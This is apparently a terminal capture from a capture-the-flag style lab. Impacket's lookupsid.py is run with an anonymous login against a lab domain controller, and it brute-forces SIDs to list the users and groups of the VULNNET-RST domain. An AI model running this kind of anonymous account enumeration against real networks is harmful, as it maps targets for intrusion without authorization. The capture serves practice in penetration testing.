 root@kali:~# /usr/share/doc/python3-impacket/examples/lookupsid.py anonymous@10.10.18.219
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Brute forcing SIDs at 10.10.18.219
[*] StringBinding ncacn_np:10.10.18.219[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-1589833671-435344116-4136949213
498: VULNNET-RST\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: VULNNET-RST\Administrator (SidTypeUser)
501: VULNNET-RST\Guest (SidTypeUser)
502: VULNNET-RST\krbtgt (SidTypeUser)
512: VULNNET-RST\Domain Admins (SidTypeGroup)
513: VULNNET-RST\Domain Users (SidTypeGroup)
514: VULNNET-RST\Domain Guests (SidTypeGroup)
515: VULNNET-RST\Domain Computers (SidTypeGroup)
516: VULNNET-RST\Domain Controllers (SidTypeGroup)
517: VULNNET-RST\Cert Publishers (SidTypeAlias)
518: VULNNET-RST\Schema Admins (SidTypeGroup)
519: VULNNET-RST\Enterprise Admins (SidTypeGroup)
520: VULNNET-RST\Group Policy Creator Owners (SidTypeGroup)
521: VULNNET-RST\Read-only Domain Controllers (SidTypeGroup)
522: VULNNET-RST\Cloneable Domain Controllers (SidTypeGroup)
525: VULNNET-RST\Protected Users (SidTypeGroup)
526: VULNNET-RST\Key Admins (SidTypeGroup)
527: VULNNET-RST\Enterprise Key Admins (SidTypeGroup)
553: VULNNET-RST\RAS and IAS Servers (SidTypeAlias)
571: VULNNET-RST\Allowed RODC Password Replication Group (SidTypeAlias)
572: VULNNET-RST\Denied RODC Password Replication Group (SidTypeAlias)
1000: VULNNET-RST\WIN-2BO8M1OE1M1$ (SidTypeUser)
1101: VULNNET-RST\DnsAdmins (SidTypeAlias)
1102: VULNNET-RST\DnsUpdateProxy (SidTypeGroup)
1104: VULNNET-RST\enterprise-core-vn (SidTypeUser)
1105: VULNNET-RST\a-whitehat (SidTypeUser)
1109: VULNNET-RST\t-skid (SidTypeUser)
1110: VULNNET-RST\j-goldenhand (SidTypeUser)
1111: VULNNET-RST\j-leet (SidTypeUser)